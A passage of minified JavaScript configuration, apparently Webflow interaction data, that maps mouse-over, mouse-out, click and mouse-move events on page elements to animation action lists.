g:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f616b2},"e-2690":{id:"e-2690",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-202",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2689"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b13a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b13a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f616b8},"e-2691":{id:"e-2691",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-201",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2692"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b144",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b144",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f657cb},"e-2692":{id:"e-2692",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-202",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2691"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b144",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b144",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f657d1},"e-2693":{id:"e-2693",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-201",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2694"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b150",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b150",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f6a3e9},"e-2694":{id:"e-2694",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-202",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2693"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b150",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b150",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f6a3f1},"e-2695":{id:"e-2695",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-201",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2696"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b15a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b15a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f6d158},"e-2696":{id:"e-2696",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-202",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2695"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b15a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b15a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f6d216},"e-2697":{id:"e-2697",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-201",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2698"}},mediaQueries:["main","medium","small","tiny"],target:{id:"be5db529-bbb9-caf5-6411-8cd0db348837",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"be5db529-bbb9-caf5-6411-8cd0db348837",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f92591},"e-2698":{id:"e-2698",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-202",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2697"}},mediaQueries:["main","medium","small","tiny"],target:{id:"be5db529-bbb9-caf5-6411-8cd0db348837",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"be5db529-bbb9-caf5-6411-8cd0db348837",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f92599},"e-2699":{id:"e-2699",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-201",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2700"}},mediaQueries:["main","medium","small","tiny"],target:{id:"be5db529-bbb9-caf5-6411-8cd0db348841",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"be5db529-bbb9-caf5-6411-8cd0db348841",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f958b2},"e-2700":{id:"e-2700",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-202",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2699"}},mediaQueries:["main","medium","small","tiny"],target:{id:"be5db529-bbb9-caf5-6411-8cd0db348841",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"be5db529-bbb9-caf5-6411-8cd0db348841",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f958b7},"e-2705":{id:"e-2705",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-199",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2706"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992aa747d7},"e-2706":{id:"e-2706",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-199",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2705"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992aa747d7},"e-2707":{id:"e-2707",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-199",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2708"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992aa747d7},"e-2708":{id:"e-2708",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-199",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2707"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992aa747d7},"e-2713":{id:"e-2713",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2714"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|84eb2ef3-bd60-cc70-7b58-0d4f50c33500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|84eb2ef3-bd60-cc70-7b58-0d4f50c33500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19981c70f7b},"e-2714":{id:"e-2714",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2713"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|84eb2ef3-bd60-cc70-7b58-0d4f50c33500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|84eb2ef3-bd60-cc70-7b58-0d4f50c33500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19981c70f85},"e-2715":{id:"e-2715",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2716"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|31725d37-6d85-bf57-8d6f-f59d5c26fbad",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|31725d37-6d85-bf57-8d6f-f59d5c26fbad",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19981ca916c},"e-2716":{id:"e-2716",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2715"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|31725d37-6d85-bf57-8d6f-f59d5c26fbad",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|31725d37-6d85-bf57-8d6f-f59d5c26fbad",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19981ca9174},"e-2717":{id:"e-2717",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2718"}},mediaQueries:["main","medium","small","tiny"],target:{id:"aa5089dd-03ea-d7c1-c9bb-62078616102f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"aa5089dd-03ea-d7c1-c9bb-62078616102f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x199a080cfa0},"e-2718":{id:"e-2718",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2717"}},mediaQueries:["main","medium","small","tiny"],target:{id:"aa5089dd-03ea-d7c1-c9bb-62078616102f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"aa5089dd-03ea-d7c1-c9bb-62078616102f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x199a080cfae},"e-2719":{id:"e-2719",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2720"}},mediaQueries:["main","medium","small","tiny"],target:{id:"aa5089dd-03ea-d7c1-c9bb-620786161036",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"aa5089dd-03ea-d7c1-c9bb-620786161036",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x199a0812120},"e-2720":{id:"e-2720",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2719"}},mediaQueries:["main","medium","small","tiny"],target:{id:"aa5089dd-03ea-d7c1-c9bb-620786161036",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"aa5089dd-03ea-d7c1-c9bb-620786161036",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x199a081212a},"e-2725":{id:"e-2725",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2726"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa6e3a172},"e-2726":{id:"e-2726",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2725"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa6e3a172},"e-2729":{id:"e-2729",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2730"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa6e3a172},"e-2730":{id:"e-2730",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2729"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa6e3a172},"e-2737":{id:"e-2737",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-205",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2738"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce08",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce08",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2738":{id:"e-2738",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-206",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2737"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce08",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce08",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2739":{id:"e-2739",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-207",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2740"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce6f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce6f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2740":{id:"e-2740",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-208",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2739"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce6f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce6f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2741":{id:"e-2741",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-209",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2742"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ceef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ceef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2742":{id:"e-2742",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-208",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2741"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ceef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ceef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2743":{id:"e-2743",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-210",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2744"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2744":{id:"e-2744",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-211",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2743"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2745":{id:"e-2745",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-212",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf45",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf45",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-212-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-212-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x19ac7046f0c},"e-2746":{id:"e-2746",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-213",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2747"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf50",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf50",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2747":{id:"e-2747",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-214",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2746"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf50",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf50",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2748":{id:"e-2748",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-209",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2749"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2749":{id:"e-2749",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-208",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2748"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,ef